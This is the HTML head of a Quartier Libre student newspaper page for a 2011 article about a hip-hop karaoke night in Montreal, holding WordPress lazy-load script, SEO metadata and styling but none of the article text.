

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quartierlibre.ca/un-karaoke-chic/
body_size: 31840
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Un karaoké chic - Quartier Libre</title>
<meta name="description" content="Fans de hip-hop ou non, de nombreux curieux ont assisté au premier Hip Hop Karaoké Montréal. Une foule en délire, des participants hauts en couleur – parfois"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://quartierlibre.ca/un-karaoke-chic/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Un karaoké chic - Quartier Libre" />
<meta property="og:description" content="Fans de hip-hop ou non, de nombreux curieux ont assisté au premier Hip Hop Karaoké Montréal. Une foule en délire, des participants hauts en couleur – parfois" />
<meta property="og:url" content="https://quartierlibre.ca/un-karaoke-chic/" />
<meta property="og:site_name" content="Quartier Libre" />
<meta property="article:tag" content="Montréal" />
<meta property="article:section" content="Arts de la scène" />
<meta property="og:updated_time" content="2024-06-06T14:32:05-04:00" />
<meta property="og:image" content="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-683x1024.jpg" />
<meta property="og:image:secure_url" content="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-683x1024.jpg" />
<meta property="og:image:width" content="683" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Un karaoké chic" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2011-04-06T04:01:17-04:00" />
<meta property="article:modified_time" content="2024-06-06T14:32:05-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Un karaoké chic - Quartier Libre" />
<meta name="twitter:description" content="Fans de hip-hop ou non, de nombreux curieux ont assisté au premier Hip Hop Karaoké Montréal. Une foule en délire, des participants hauts en couleur – parfois" />
<meta name="twitter:image" content="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-683x1024.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://quartierlibre.ca/#organization","name":"Quartier Libre","url":"https://quartierlibre.ca","logo":{"@type":"ImageObject","@id":"https://quartierlibre.ca/#logo","url":"https://quartierlibre.ca/wp-content/uploads/2024/02/Logo-1.svg","contentUrl":"https://quartierlibre.ca/wp-content/uploads/2024/02/Logo-1.svg","caption":"Quartier Libre","inLanguage":"fr-FR","width":"","height":""}},{"@type":"WebSite","@id":"https://quartierlibre.ca/#website","url":"https://quartierlibre.ca","name":"Quartier Libre","publisher":{"@id":"https://quartierlibre.ca/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-scaled.jpg","url":"https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-scaled.jpg","width":"1707","height":"2560","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://quartierlibre.ca/un-karaoke-chic/#webpage","url":"https://quartierlibre.ca/un-karaoke-chic/","name":"Un karaok\u00e9 chic - Quartier Libre","datePublished":"2011-04-06T04:01:17-04:00","dateModified":"2024-06-06T14:32:05-04:00","isPartOf":{"@id":"https://quartierlibre.ca/#website"},"primaryImageOfPage":{"@id":"https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-scaled.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://quartierlibre.ca/author/tiffany-hamelin/","name":"Tiffany Hamelin","url":"https://quartierlibre.ca/author/tiffany-hamelin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/397d84af5f6da3d09d119336a90ae09e83aa507f9bf94b498d51f2407e24d012?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/397d84af5f6da3d09d119336a90ae09e83aa507f9bf94b498d51f2407e24d012?s=96&amp;d=mm&amp;r=g","caption":"Tiffany Hamelin","inLanguage":"fr-FR"},"worksFor":{"@id":"https://quartierlibre.ca/#organization"}},{"@type":"Article","headline":"Un karaok\u00e9 chic - Quartier Libre","datePublished":"2011-04-06T04:01:17-04:00","dateModified":"2024-06-06T14:32:05-04:00","articleSection":"Arts de la sc\u00e8ne, Culture, Musique, Volume 18","author":{"@id":"https://quartierlibre.ca/author/tiffany-hamelin/","name":"Tiffany Hamelin"},"publisher":{"@id":"https://quartierlibre.ca/#organization"},"description":"Fans de hip-hop ou non, de nombreux curieux ont assist\u00e9 au premier Hip Hop Karaok\u00e9 Montr\u00e9al. Une foule en d\u00e9lire, des participants hauts en couleur \u2013 parfois","name":"Un karaok\u00e9 chic - Quartier Libre","@id":"https://quartierlibre.ca/un-karaoke-chic/#richSnippet","isPartOf":{"@id":"https://quartierlibre.ca/un-karaoke-chic/#webpage"},"image":{"@id":"https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-scaled.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://quartierlibre.ca/un-karaoke-chic/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Quartier Libre &raquo; Flux" href="https://quartierlibre.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quartier Libre &raquo; Flux des commentaires" href="https://quartierlibre.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quartierlibre.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquartierlibre.ca%2Fun-karaoke-chic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quartierlibre.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquartierlibre.ca%2Fun-karaoke-chic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=1769059605' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quartierlibre.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

/*# sourceURL=https://quartierlibre.ca/wp-content/plugins/co-authors-plus/build/blocks/block-coauthors/style-index.css */
</style>
<style id='co-authors-plus-avatar-style-inline-css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

/*# sourceURL=https://quartierlibre.ca/wp-content/plugins/co-authors-plus/build/blocks/block-coauthor-avatar/style-index.css */
</style>
<style id='co-authors-plus-image-style-inline-css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

/*# sourceURL=https://quartierlibre.ca/wp-content/plugins/co-authors-plus/build/blocks/block-coauthor-image/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: 